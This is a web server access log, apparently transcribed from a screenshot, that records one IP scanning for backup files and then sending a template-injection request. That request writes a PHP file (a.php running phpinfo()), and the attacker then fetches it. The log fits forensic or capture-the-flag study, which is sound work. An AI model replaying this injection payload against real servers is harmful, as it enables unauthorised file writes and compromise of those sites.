 202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /admin.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /upload.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /package.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /old.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /test.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /root.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /beifen.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:27:39 +0000] "GET /202.199.100.1.bak HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36" "-"
202.199.100.100 - - [07/Apr/2024:10:30:17 +0000] "GET /?a=fetch&templateFile=public/index&prefix=''&content=<php>file_put_contents('a.php',
'<?php phpinfo(); ?>')</php> HTTP/1.1" 200 22615 "-" "curl/7.74.0" "-"
202.199.100.100 - - [07/Apr/2024:10:30:54 +0000] "GET /a.php HTTP/1.1" 200 48360 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201001
01 Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:30:54 +0000] "GET /a.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2536 "http://202.199.10
0.1:18080/a.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" "-"
202.199.100.100 - - [07/Apr/2024:10:30:54 +0000] "GET /a.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2158 "http://202.199.10
0.1:18080/a.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" "-"